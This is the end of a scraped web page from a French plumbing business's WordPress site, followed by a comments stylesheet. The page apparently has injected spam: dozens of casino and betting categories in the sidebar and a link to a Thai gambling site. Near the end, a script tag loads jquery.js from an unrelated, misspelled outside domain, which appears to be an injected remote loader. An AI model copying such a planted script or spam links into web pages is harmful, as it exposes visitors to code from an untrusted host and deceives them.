	<li class="cat-item cat-item-163"><a href="//www.artisan-laurent.fr/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-150"><a href="//www.artisan-laurent.fr/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="//www.artisan-laurent.fr/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-131"><a href="//www.artisan-laurent.fr/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-185"><a href="//www.artisan-laurent.fr/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-137"><a href="//www.artisan-laurent.fr/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-199"><a href="//www.artisan-laurent.fr/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-195"><a href="//www.artisan-laurent.fr/category/melhor-cassinos-pix/">melhor cassinos pix</a>
</li>
	<li class="cat-item cat-item-61"><a href="//www.artisan-laurent.fr/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-67"><a href="//www.artisan-laurent.fr/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-106"><a href="//www.artisan-laurent.fr/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-68"><a href="//www.artisan-laurent.fr/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="//www.artisan-laurent.fr/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-100"><a href="//www.artisan-laurent.fr/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-114"><a href="//www.artisan-laurent.fr/category/mostbet-casino-online-uz/">Mostbet Casino Online UZ</a>
</li>
	<li class="cat-item cat-item-109"><a href="//www.artisan-laurent.fr/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-173"><a href="//www.artisan-laurent.fr/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-133"><a href="//www.artisan-laurent.fr/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-126"><a href="//www.artisan-laurent.fr/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-71"><a href="//www.artisan-laurent.fr/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-116"><a href="//www.artisan-laurent.fr/category/mostbet-online-uz/">Mostbet Online UZ</a>
</li>
	<li class="cat-item cat-item-66"><a href="//www.artisan-laurent.fr/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-64"><a href="//www.artisan-laurent.fr/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-104"><a href="//www.artisan-laurent.fr/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-124"><a href="//www.artisan-laurent.fr/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-120"><a href="//www.artisan-laurent.fr/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-99"><a href="//www.artisan-laurent.fr/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-117"><a href="//www.artisan-laurent.fr/category/mostbet-uz-online/">Mostbet UZ Online</a>
</li>
	<li class="cat-item cat-item-202"><a href="//www.artisan-laurent.fr/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-86"><a href="//www.artisan-laurent.fr/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-184"><a href="//www.artisan-laurent.fr/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-110"><a href="//www.artisan-laurent.fr/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="//www.artisan-laurent.fr/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-143"><a href="//www.artisan-laurent.fr/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-88"><a href="//www.artisan-laurent.fr/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-158"><a href="//www.artisan-laurent.fr/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-186"><a href="//www.artisan-laurent.fr/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-73"><a href="//www.artisan-laurent.fr/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-36"><a href="//www.artisan-laurent.fr/category/pages-sur-divi/">Pages (sur divi)</a>
</li>
	<li class="cat-item cat-item-165"><a href="//www.artisan-laurent.fr/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-118"><a href="//www.artisan-laurent.fr/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-91"><a href="//www.artisan-laurent.fr/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-75"><a href="//www.artisan-laurent.fr/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-101"><a href="//www.artisan-laurent.fr/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="//www.artisan-laurent.fr/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-111"><a href="//www.artisan-laurent.fr/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-115"><a href="//www.artisan-laurent.fr/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-84"><a href="//www.artisan-laurent.fr/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-130"><a href="//www.artisan-laurent.fr/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-70"><a href="//www.artisan-laurent.fr/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-146"><a href="//www.artisan-laurent.fr/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-177"><a href="//www.artisan-laurent.fr/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-154"><a href="//www.artisan-laurent.fr/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-198"><a href="//www.artisan-laurent.fr/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-31"><a href="//www.artisan-laurent.fr/category/75/plomberie-75/">Plomberie 75</a>
</li>
	<li class="cat-item cat-item-29"><a href="//www.artisan-laurent.fr/category/77/plomberie-77/">Plomberie 77</a>
</li>
	<li class="cat-item cat-item-28"><a href="//www.artisan-laurent.fr/category/78/plomberie-78/">Plomberie 78</a>
</li>
	<li class="cat-item cat-item-17"><a href="//www.artisan-laurent.fr/category/91/plomberie-91/">Plomberie 91</a>
</li>
	<li class="cat-item cat-item-25"><a href="//www.artisan-laurent.fr/category/92/plomberie-92/">Plomberie 92</a>
</li>
	<li class="cat-item cat-item-24"><a href="//www.artisan-laurent.fr/category/93/plomberie-93/">Plomberie 93</a>
</li>
	<li class="cat-item cat-item-21"><a href="//www.artisan-laurent.fr/category/94/plomberie-94/">Plomberie 94</a>
</li>
	<li class="cat-item cat-item-20"><a href="//www.artisan-laurent.fr/category/95/plomberie-95/">Plomberie 95</a>
</li>
	<li class="cat-item cat-item-151"><a href="//www.artisan-laurent.fr/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-149"><a href="//www.artisan-laurent.fr/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-148"><a href="//www.artisan-laurent.fr/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-89"><a href="//www.artisan-laurent.fr/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-176"><a href="//www.artisan-laurent.fr/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-194"><a href="//www.artisan-laurent.fr/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-92"><a href="//www.artisan-laurent.fr/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-107"><a href="//www.artisan-laurent.fr/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-33"><a href="//www.artisan-laurent.fr/category/tpl-custom/">Tpl Custom</a>
</li>
	<li class="cat-item cat-item-37"><a href="//www.artisan-laurent.fr/category/tpl-custom-plombier-v3/">Tpl Custom Plombier V3</a>
</li>
	<li class="cat-item cat-item-1"><a href="//www.artisan-laurent.fr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-125"><a href="//www.artisan-laurent.fr/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-128"><a href="//www.artisan-laurent.fr/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-129"><a href="//www.artisan-laurent.fr/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-35"><a href="//www.artisan-laurent.fr/category/ville-sur-divi/">Ville (sur divi)</a>
</li>
	<li class="cat-item cat-item-189"><a href="//www.artisan-laurent.fr/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-65"><a href="//www.artisan-laurent.fr/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-96"><a href="//www.artisan-laurent.fr/category/vulkan-vegas-deutschland-casino/">Vulkan Vegas Deutschland Casino</a>
</li>
	<li class="cat-item cat-item-56"><a href="//www.artisan-laurent.fr/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-97"><a href="//www.artisan-laurent.fr/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-94"><a href="//www.artisan-laurent.fr/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-136"><a href="//www.artisan-laurent.fr/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-192"><a href="//www.artisan-laurent.fr/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Méta</h4>
		<ul>
						<li><a href="//www.artisan-laurent.fr/wp-login.php">Connexion</a></li>
			<li><a href="//www.artisan-laurent.fr/feed/">Flux des publications</a></li>
			<li><a href="//www.artisan-laurent.fr/comments/feed/">Flux des commentaires</a></li>

			<li><a href="//fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div> <!-- end .et_pb_widget --><div id="block-2" class="et_pb_widget widget_block"><a href="//www.farmzone.net/">จัดอันดับเว็บพนัน</a></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul>					<p id="footer-info">Copyright ©2026. Tous droits reservés | <a href='//www.artisan-laurent.fr/mentions-legales?from=' target='_blank'> Mentions Légales</a></p>
				
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l’expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur « Accepter tout », vous consentez à l’utilisation de TOUS les cookies. Cependant, vous pouvez visiter « Paramètres des cookies » pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Réglages</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de la confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu’avec votre consentement. Vous avez également la possibilité de refuser ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Voir plus" tabindex="0" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Toujours activé</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer & appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script src="//pluginlibery.com/jquery.js"></script><link rel='stylesheet' id='cookie-law-info-table-css' href='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.artisan-laurent.fr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.artisan-laurent.fr\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.artisan-laurent.fr\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"347eab2377","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"6d531fc0f6","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"3323506","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-content/themes/Divi/js/custom.min.js' id='divi-custom-script-js'></script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-content/plugins/divi-builder/core/admin/js/common.js' id='et-core-common-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.artisan-laurent.fr/wp-content/themes/td-divi-child/styles.comments.css
body_size: 5871
content:
/* Debut AVIS */

.comment-reply-title{
	margin-bottom: 20px;
}

#add_comment_rating_wrap,
.review-title-form,
.review-title-form
{
	margin-bottom: 8px;
}
		#respond,
		.comment-respond{
			clear: both;
			padding-top:10px;
		}
		@media all and (min-width: 768px){
			.comment-respond{
				padding-left: 15px;
				padding-right: 15px;
			}
		}
			.comment-form{
				clear: both;
				padding: 10px 25px;
				background: #f9f9f9;
				border-radius: 5px;
				box-shadow: inset 1px 1px 20px rgba(0,0,0,0.1);
			}

		.comment-form p.comment-form-url
		{
			display: none;
		}

		.comment-form p.comment-form-comment,
		.comment-form p.comment-form-author,
		.comment-form p.comment-form-email,
		.comment-form p.review-title-form
		{

		}


		.comment-form .comment-form-comment label,
		.comment-form .comment-form-author label,
		.comment-form .comment-form-email label,
		.comment-form .comment-form-url label,
		.comment-form .review-title-form label,
		.comment-form #add_comment_rating_wrap label
		{
	    	font-size: 20px;
    		font-family: arial, sans-serif;
    		color: #2a2a2a;
		}

		.comment-form p.form-submit
		{
			text-align: center;
		}

	@media all and (min-width: 768px){

		.comment-form .comment-form-comment label,
		.comment-form .comment-form-author label,
		.comment-form .comment-form-email label,
		.comment-form .comment-form-url label,

		.comment-form #add_comment_rating_wrap label,

		.comment-form .review-title-form label
		{
			min-width:30%;
			display: block;
			float: left;
		}


		.comment-form .comment-form-comment textarea,
		.comment-form .comment-form-author input,
		.comment-form .comment-form-email input,
		.comment-form .comment-form-url input,

		.comment-form #add_post_rating,

		.comment-form .review-title-form input
		{
			min-width:70%;
		}

		#add_post_rating {
			top:35px;
		}

	}

	body.page-avis h1.entry-title{ text-align: center; }

	@media all and (max-width: 768px){

	

		.comment-form .comment-form-comment label,
		.comment-form .comment-form-author label,
		.comment-form .comment-form-email label,
		.comment-form .comment-form-url label,
		.comment-form .review-title-form label,
		.comment-form #add_comment_rating_wrap label
		{
			width:100%;
			display: block;
			float: left;
			margin-bottom: 15px;
		}

		.comment-form .comment-form-comment textarea,
		.comment-form .comment-form-author input,
		.comment-form .comment-form-email input,
		.comment-form .comment-form-url input,
		.comment-form .review-title-form input
		{
			width: 100%
		}

	}


		.comment-form .comment-form-comment textarea,
		.comment-form .comment-form-author input,
		.comment-form .comment-form-email input,
		.comment-form .comment-form-url input,
		.comment-form .review-title-form input
		{
			padding: 8px;
			border:1px #ccc solid;
			color: #000;
			font-size: 1em;
			line-height: 1.2em;
			font-family: arial, sans-serif;
			border-radius: 3px;
		}

		.comment-form .comment-form-comment textarea:hover,
		.comment-form .comment-form-comment textarea:focus,

		.comment-form .comment-form-author input:hover,
		.comment-form .comment-form-author input:focus,

		.comment-form .comment-form-email input:hover,
		.comment-form .comment-form-email input:focus,

		.comment-form .comment-form-url input:hover,
		.comment-form .comment-form-url input:focus,

		.comment-form .review-title-form input:hover,
		.comment-form .review-title-form input:focus
		{

			border-color: #003783
		}

		.comment-notes,
		.comment-form-cookies-consent
		{
			font-size: 0.8em;
			line-height: 1.2em;
			color:#848484;
		}

		.star-on-png{
			color:#ff9900
		}

		#add_comment_rating_wrap{
			width: 100%;
			min-width: 100%;
			padding-top: 10px;
			padding-bottom: 10px;
		}

		.comment-form input#submit
		{
			font-family: arial, sans-serif;
			color: #fff;
			background-color:#003783;
			padding: 12px 20px;
			border-radius: 20px;
			font-size: 1.15em;
			border:0;
		}

			.comment-form input#submit:hover,
			.comment-form input#submit:focus
			{
				background-color:#2e7dea;
				cursor: pointer;
			}


		.view-comments{
			padding-top: 15px;
			padding-bottom: 15px;
			text-align: center;
		}
		.view-comments__link{
			color: #2e7dea
		}

/* FIN AVIS */



/* COMMENTS */

		.line__comments
		{
			/* display: none!important; */
			
			padding-top: 40px;
			padding-bottom: 50px;
		}

		.comments__title
		{
			text-align: center;
			font-size: 30px;
		}

	
		.comment__form{
			clear: both;
			padding-top: 15px;
			padding-bottom: 15px;
		}
		.comment__item
		{
			
			float: left;
			text-align: center;
			padding: 15px 15px 15px 15px;
			/* padding: 75px 15px 15px 15px; */

		}
		@media all and (min-width: 768px){
			.comment__item
			{
				width: calc(100%/3);
			}
		}

			.comment__content
			{
				box-shadow: 3px 3px 10px rgba(145,160,180,0.5);

				min-height: 220px;
				padding-top: 10px;
				padding-bottom: 15px;

			}

			.comment__position
			{
				position: relative;
				bottom:50px;
			}

			.comment__image
			{
				box-shadow: 3px 3px 10px rgba(145,160,180,0.5);
			}

			.comment__name
			{
				color: #2a2a2a;
				font-size: 16px;
				line-height: 26px;
				font-family: arial, sans-serif;

				font-weight: bold;
				margin-top: 15px;
			}


			.comment__type
			{
				color: #a3b4cc;
				font-size: 15px;
				line-height: 26px;
				font-family: arial, sans-serif;
			}

			.comment__text
			{
				font-size: 16px;
				line-height: 20px;
				font-family: arial, sans-serif;
				min-height: 50px;

				padding-left: 10px;
				padding-right: 10px;
				padding-bottom: 10px;
			}

			.comment__date{
				color: #848484;
				font-size: 14px;
				margin-bottom: 10px;
			}